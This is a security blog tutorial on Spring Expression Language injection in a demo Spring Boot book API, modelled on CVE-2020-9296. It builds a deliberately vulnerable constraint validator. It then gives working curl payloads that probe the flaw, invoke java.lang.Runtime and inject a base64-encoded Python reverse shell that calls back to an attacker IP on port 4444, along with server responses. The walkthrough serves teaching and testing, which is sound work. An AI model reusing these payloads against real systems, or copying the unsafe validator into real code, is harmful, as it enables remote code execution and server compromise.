Introduction
This blog post shares knowlege about a critical vulnerability in the source code that can be leveraged in order to compromise a target system. Moreover, the purpose of this article is to show how the Expression Language intepreter, if used mistakenly, it can expose the application to further attacks such as Cross-Site Scripting (XSS) or even Remote Code Execution (RCE). In short, injecting arbitrary code by using the Expression Language template mechanism, is considered a Server Side Template Injection (SSTI) vulnerability. This article will explain a remote code execution path leveraging the Spring Expression Language ( SpEL for short ) mechanism. According to this article, the Spring Expression Language is a powerful expression language that supports querying and manipulating an object graph at runtime. It offers additional features than the common Expression Languge (EL), most notably method invocation and basic string templating functionality. Furthermore, according to this site, the Template Injection issue can arise both through developer error, and through the intentional exposure of templates in an attempt to offer rich functionality, as commonly done by many applications out there. Furthermore, this article will demonstrate an implementation that uses a similar dependency with the one used in Netflix application, presenting an Expression Language Injection when building custom constraint violation error messages, as also seen in the following site Server-Side Template Injection in Netflix Conductor , with the related CVE-2020-9296.
This article is not intented to show how to setup a Spring Boot application. For the purpose of this article, a demo application downloaded from mkyong site has been used. After importing the application in eclipse IDE, some minor changes in the code have been made, with the most of them at the AuthorValidator class, which considered our point of interest.
SpEL Injection vulnerability demonstration
After importing the application to eclipse IDE, the structure will look as follows

Before moving further, we need to understand the logic behind the implementation. Ofcourse this is a demo application and its logic is simple. By reviewing the code we understand that in runtime, there are three books saved into the database, with book title, Author and price. We can see this at the StartBookApplication class at function initDatabase.
[....]
@Profile("demo")
    @Bean
    CommandLineRunner initDatabase(BookRepository repository) {
        return args -> {
            repository.save(new Book("A Guide to the Bodhisattva Way of Life", "Santideva", new BigDecimal("15.41")));
            repository.save(new Book("The Life-Changing Magic of Tidying Up", "Marie Kondo", new BigDecimal("9.69")));
            repository.save(new Book("Refactoring: Improving the Design of Existing Code", "Martin Fowler", new BigDecimal("47.99")));
        };
    }
[....]
Furthermore, we see the BookController class where the actions, search, update, save and delete are implemented with specific REST endpoints.
[......]
@RestController
@Validated
public class BookController {

    @Autowired
    private BookRepository repository;

    // Find
    @GetMapping("/books")
    List<Book> findAll() {
        return repository.findAll();
    }

    // Save
    @PostMapping("/books")
    @ResponseStatus(HttpStatus.CREATED)
    Book newBook(@Valid @RequestBody Book newBook) {
        return repository.save(newBook);
    }

    // Find
    @GetMapping("/books/{id}")
    Book findOne(@PathVariable @Min(1) Long id) {
        return repository.findById(id)
                .orElseThrow(() -> new BookNotFoundException(id));
    }
[.....]
Looking closely into the code, we can see the function used to perform some kind of validation when adding a new book.
[.....]
// Save
    @PostMapping("/books")
    @ResponseStatus(HttpStatus.CREATED)
    Book newBook(@Valid @RequestBody Book newBook) {
        return repository.save(newBook);
    }
[.....]
At this point, we won't go into further details of the code base implementation as this is not intented to be discussed in this article, but we will go streight forward into the classes and the validation logic that interest us the most. In a brief explanation, as we realized by doing a thorough review to the code base, we see that the application implements a validation mathod that checks if the number of the authors is exceeded when a new book is about to be saved into the database, and if it does, then the application returns a custom error message that informs the user that the book with the specific Author name cannot be added. Moreover, as told earlier, there was some minor changes into the code base of the demo application, and these changes have been done because the demo application was using a default constraint violation implementation. The default behaviour happens when a validation error occurs, where the validation runtime will use the default value, that specified for the message attribute of the @Vaild annotation to look up the error message in this file.
For more details on how to implement custom constraints and to understand the inner workings of contraint annotations and validation, refer to this link. So, to be more specific, the code that have been changed in order to implement a custom constraint violation can be seen as follows
import javax.validation.ConstraintValidator;
import javax.validation.ConstraintValidatorContext;
import java.util.Arrays;
import java.util.List;

public class AuthorValidator implements ConstraintValidator<Author, String> {

    List<String> authors = Arrays.asList("Santideva", "Marie Kondo", "Martin Fowler");

    @Override
    public void initialize(Author constraintAnnotation) {
    }

    @Override
    public boolean isValid(String value, ConstraintValidatorContext context) {

        boolean valid = authors.contains(value);

        if ( value != "Santideva" && value != "Marie Kondo" && value != "Martin Fowler" )
        {
                context.disableDefaultConstraintViolation();
                valid = false;
                String message = String.format("Author %s is not allowed to be added. Only three authors are allowed", value );
                context.buildConstraintViolationWithTemplate(message).addConstraintViolation();
        }

        return valid;

    }
}
Can you spot the issue at the code above ? Well, the problem here arises when the user input can be passed into the custom message. Therefore if an attacker is able to inject arbitrary data in the error message template being passed to the argument of the following function
ConstraintValidatorContext.buildConstraintViolationWithTemplate()
then he/she will be able to run arbitrary Java code. Ofcourse, this is a very simple application, but the meaning of the issue is the same as in large code bases of real applications. In fact, at the most of the times in real applications, the way the user data are passed into the custom mesage could be slightly different, for example by using java bean properties. For this demonstration we can use either the curl command or the postman tool in order to interact with the application.
Now lets try to add a new book to the application's database. The following command will be used in order to insert a new book into the database. As seen below, the book author named San could not be inserted into the database with a custom message returned to the user.
root@kali:/home/kali# curl -X POST  http://localhost:8080/books -H "Content-type:application/json" -d "{\"name\":\"Spring REST tutorials\", \"author\":\"San\",\"price\":\"9.99\"}"

{
    "timestamp": "2021-11-17T12:12:04.069+0000",
    "status": 400,
    "errors": ["Author San is not allowed to be added. Only three authors are allowed"]
}
Now lets try something else. Depending on the attributes into which the vulnerability exists, in order to find this type of vulnerability in a blackbox testing scenario we should send a valid Expression Language (EL) such as: ${"aaaa"} (the literal string "aaaa") and then searching the response text for such data without the EL syntax around it; or by sending ${7*7} and then searching the response text for the value 49 as seen below
root@kali:/home/kali# curl -X POST http://localhost:8080/books -H "Content-type:application/json" -d "{\"name\":\"Spring REST tutorials\", \"author\":\"\${7*7}\",\"price\":\"9.99\"}"

{
    "timestamp": "2021-11-17T12:28:24.005+0000",
    "status": 400,
    "errors": ["Author 49 is not allowed to be added. Only three authors are allowed"]
}
Well, what a surprise, we can send data to the vulnerable application from an entry point that we control. This means we can control the Expression Language interpreter and at this point we can try to get remote code execution.
The command above will open a reverse tcp connection to the target server listening on port 4444.
At this point all we have to do is to inject code and construct our payload, that will furhter lead us to inject commands to the target server.
In order to be sure that we can inject code, we will use the following payload that performs a replacement at the letter 'k' with the letter 'x'
"${'zkz'.toString().replace('k', 'x')}"
Now lets inject this payload to the application
root@kali:/home/kali# curl -X POST  http://192.168.14.1:8080/books -H "Content-type:application/json" -d "{\"name\":\"Spring REST tutorials\", \"author\":\"\${'zkz'.toString().replace('k', 'x')}\",\"price\":\"9.99\"}"

{
    "timestamp": "2021-11-18T07:44:32.532+0000",
    "status": 400,
    "errors": ["Author zxz is not allowed to be added. Only three authors are allowed"]
}
As we see above, we have successfully replaced the letter 'k' with the letter 'x'. Also, in a blackbox testing scenario we should verify that the method getRuntime() exists because we need to be sure that we can execute commands to the server using the invoked method exec. In order to verify this we should run the following command
root@kali:/home/kali# curl -X POST  http://192.168.14.1:8080/books -H "Content-type:application/json" -d "{\"name\":\"Spring REST tutorials\", \"author\":\"\${''.getClass().forName('java.lang.Runtime').getMethods()[6].toString()}\",\"price\":\"9.99\"}"

{
    "timestamp": "2021-11-18T08:19:44.689+0000",
    "status": 400,
    "errors": ["Author public static java.lang.Runtime java.lang.Runtime.getRuntime() is not allowed to be added. Only three authors are allowed"]
}
At this point we are certain that we can execute commands to the server, so we are moving forward to construct our payload.
In order to exploit the vulnerability we will use the following python payload
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.201.1",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
The above payload when executes it opens a shell connection with the attacking machine at port 4444. In order to execute the python payload we are going to use the following java code
${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('<PYTHON PAYLOAD HERE>')}
Furthermore, there are occations when command execution payloads fail to execute when used via the following code
Runtime.getRuntime().exec()
This can happen for example when using commands with special characters. Such characters could be redirection and pipe characters, which could be used in a way that doesn't make sense in the context of the process that's being launched. So, to avoid this situation, we can use Base64 encoding.
We will use the following python script to encode the python payload
import base64

encoded = base64.b64encode('import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.201.1",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);')

print(encoded)
When the code above executes, it will produce the following Base64 encoded payload
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMjAxLjEiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi9iaW4vYmFzaCIsIi1pIl0pOw==
At this point we are able to use the above encoded payload in order to bypass restrictions and execute the reverse tcp shell connection with the attacking machine as follows
python -c exec("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMjAxLjEiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi9iaW4vYmFzaCIsIi1pIl0pOw==".decode("base64"))
Also using the payload from inside the java code as follows
${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('python -c exec(\\\"aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMjAxLjEiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi9iaW4vYmFzaCIsIi1pIl0pOw==\\\".decode(\\\"base64\\\"))')}

Now lets send the payload to the vulnerable application in order to get a shell
root@kali:/home/kali# curl -X POST  http://192.168.201.138:8080/books -H "Content-type:application/json" -d "{\"name\":\"Spring REST tutorials\", \"author\":\"\${''.getClass().forName('java.lang.Runtime').getDeclaredMethod('getRuntime').invoke(''.getClass().forName('java.lang.Runtime')).exec('python -c exec(\\\"aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguMjAxLjEiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi9iaW4vYmFzaCIsIi1pIl0pOw==\\\".decode(\\\"base64\\\"))')}\",\"price\":\"9.99\"}"

{
    "timestamp": "2021-11-18T16:52:22.366+0000",
    "status": 400,
    "errors": ["Author Process[pid=68571, exitValue=\"not exited\"] is not allowed to be added. Only three authors are allowed"]
}
When the above command executes succesfully, we will have a connection to the attacking machine.